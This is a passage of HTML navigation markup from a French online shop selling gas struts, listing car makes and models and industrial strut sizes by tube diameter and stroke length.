                <a class="ets_mm_url" href="https://www.verin-discount.com/150057-lancia">Lancia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150450-a112">A112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150295-beta">Beta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150296-dedra">Dedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150297-delta">Delta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301189-flavia">Flavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150298-kappa">Kappa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150299-lybra">Lybra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150300-musa">Musa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150301-phedra">Phedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301194-prisma">Prisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150302-thema">Thema</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150303-y10">Y10</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150304-y11">Y11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150305-zeta">Zeta</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150058-land-rover">Land Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150306-discovery">Discovery</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150736-freelander">Freelander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150307-range-rover">Range Rover</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150737-lexus">Lexus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150738-ct-200h">CT 200H</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150740-gs">GS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150739-is">IS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150741-rx">RX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150059-mazda">Mazda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150308-121">121</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150309-323">323</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150310-626">626</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150311-demio">Demio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150314-mazda-2">Mazda 2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150315-mazda-3">Mazda 3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150742-mazda-5">Mazda 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150316-mazda-6">Mazda 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150312-mpv">MPV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150313-premacy">Premacy</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150062-mitsubishi">Mitsubishi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150327-carisma">Carisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150326-colt">Colt</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150328-l200">L200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150329-outlander">Outlander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150747-space-star">Space Star</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150063-nissan">Nissan</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150147-100nx">100NX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150748-370z">370Z</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150148-almera">Almera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150749-juke">Juke</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150149-maxima">Maxima</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150150-micra">Micra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150151-murano">Murano</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150152-note">Note</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150750-pathfinder">Pathfinder</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150153-patrol">Patrol</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150751-pixo">Pixo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150154-primera">Primera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150155-qashqai">Qashqai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150156-serena">Serena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150157-sunny">Sunny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150158-xtrail">Xtrail</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150066-porsche">Porsche</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150343-911-912-914">911 / 912 / 914</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150451-924">924</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150345-928">928</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150344-944">944</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150346-boxter">Boxter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150347-cayenne">Cayenne</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="29" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150068-rover">Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150348-maestro">Maestro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150349-metro">Metro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150352-mg">MG</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150350-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150351-montego">Montego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150357-rover-100">Rover 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150358-rover-200">Rover 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150355-rover-25">Rover 25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150359-rover-400">Rover 400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150354-rover-45">Rover 45</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150356-rover-75">Rover 75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150353-rover-8">Rover 8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150360-rover-800">Rover 800</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150069-saab">Saab</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150361-93">9,3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150362-95">9,5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150363-900">900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150364-9000">9000</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150071-skoda">Skoda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301206-citigo">Citigo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150365-fabia">Fabia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150366-favorit">Favorit</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150367-felicia">Felicia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150368-octavia">Octavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150369-roomster">Roomster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150370-superb">Superb</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150072-smart">Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150372-for-four">For Four</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150371-for-two-city">For Two / City</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301187-roadster-et-roadster-coupe">Roadster et Roadster coupé</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150073-ssangyong">Ssangyong</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150373-rexton">Rexton</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150074-suzuki">Suzuki</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150374-alto">Alto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150375-ignis">Ignis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150424-jimny">Jimny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150376-sa">SA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150377-samurai">Samurai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150378-sj">SJ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150757-splash">Splash</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150379-swift">Swift</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150380-sx-4">SX-4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150381-vitara">Vitara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150382-wagon-r">Wagon R</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150441-talbot">Talbot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150442-1307">1307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150443-1308">1308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150444-1309">1309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150445-1510">1510</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150446-horizon">Horizon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150447-murena">Murena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150448-rancho">Rancho</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150449-samba">Samba</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150076-toyota">Toyota</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150383-auris">Auris</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150384-avensis">Avensis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150385-aygo">Aygo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150386-carina">Carina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150387-corolla">Corolla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150388-hi-ace">HI - ACE</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150758-iq">IQ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150389-picnic">Picnic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150390-previa">Previa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150391-prius">Prius</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150392-starlet">Starlet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150393-yaris">Yaris</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150078-volvo">Volvo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150394-145">145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150395-240">240</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150396-260">260</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150397-340-360">340 - 360</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150398-440-460">440 - 460</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150399-480">480</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150400-740">740</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150401-760">760</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150402-850">850</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150403-940-960">940 - 960</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150404-c30">C30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301184-c70">C70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150405-s40">S40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150406-s60">S60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150407-s70">S70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150408-s80">S80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150409-s90">S90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150410-v40">V40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150411-v50">V50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150759-v60">V60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150412-v70">V70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150413-v90">V90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150760-xc60">XC60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150414-xc70">XC70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150415-xc90">XC90</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150033-vrin-industriel"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin industriel
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="30" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150039-manutention">Manutention</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150038-sur-mesure">Sur mesure</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150456-tube-diametre-15-mm">Tube Diametre 15 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150485-115-mm-d-etendue">115 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150666-120-mm-d-etendue">120 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150486-140-mm-d-etendue">140 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301280-155-mm-d-etendue">155 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150487-175-mm-d-etendue">175 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150458-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150475-235-mm-d-etendue">235 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150667-275-mm-d-etendue">275 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150668-335-mm-d-etendue">335 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150488-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301245-435-mm-d-etendue">435 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150457-70-mm-d-etendue">70 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150438-tube-diametre-19-mm">Tube Diametre 19 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150489-160-mm-d-etendue">160 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150490-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150481-245-mm-d-etendue">245 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150492-265-mm-d-etendue">265 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150493-285-mm-d-etendue">285 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150479-325-mm-d-etendue">325 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150494-365-mm-d-etendue">365 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150495-385-mm-d-etendue">385 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150496-405-mm-d-etendue">405 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150497-420-mm-d-etendue">420 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150464-445-mm-d-etendue">445 mm  d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150462-450-mm-d-etendue">450 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150498-485-mm-d-etendue">485 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150439-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150499-525-mm-d-etendue">525 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150500-545-mm-d-etendue">545 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150501-560-mm-d-etendue">560 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150460-585-mm-d-etendue">585 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150491-645-mm-d-etendue">645 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150466-tube-diametre-22-mm">Tube Diametre 22 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150509-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150502-130-mm-d-etendue">130 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150503-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150504-320-mm-d-etendue">320 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150505-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150471-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150467-555-mm-d-etendue">555 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150473-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150506-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150507-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301298-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150508-960-mm-d-etendue">960 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150418-tube-diametre-28-mm">Tube Diametre 28 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150522-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150510-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301543-355-mm-d-etendue-">355 mm d&#039;etendue </a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150469-370-mm-d-etendue">370 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150511-400-mm-d-etendue">400 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150483-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150477-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150513-550-mm-d-etendue">550 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150514-600-mm-d-etendue">600 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150515-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150516-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150517-725-mm-d-etendue">725 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150518-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150419-785-mm-d-etendue">785 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150519-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150520-900-mm-d-etendue">900 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150521-955-mm-d-etendue">955 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150034-vrin-agricole"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin agricole
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="31" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin agricole
                                </span>
                <div class="ets_mm_block_content">        
